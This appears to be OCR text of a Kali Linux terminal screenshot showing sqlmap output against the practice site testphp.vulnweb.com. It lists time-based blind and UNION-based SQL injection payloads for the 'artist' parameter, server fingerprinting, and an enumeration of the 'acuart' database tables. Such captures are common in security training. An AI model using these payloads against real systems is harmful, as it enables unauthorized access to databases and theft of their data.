 1 2 3 4 23:42
root@kali: /home/kali
File Actions Edit View Help
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 9712 FROM (SELECT(SLEEP(5)))CCQG)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-7469 UNION ALL SELECT CONCAT(0×7178627a71,0×6a564a584c6b65546d5574484154546
75363546c705746637874496c546b6876546e6a5463554267,0×7171766a71),NULL,NULL-- -
---
[23:41:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.0.12
[23:41:19] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists |
| carts |
| categ |
| featured |
| guestbook |
| pictures |
| products |
| users |
+-----------+
[23:41:20] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/test
php.vulnweb.com'
[*] ending @ 23:41:20 /2024-06-20/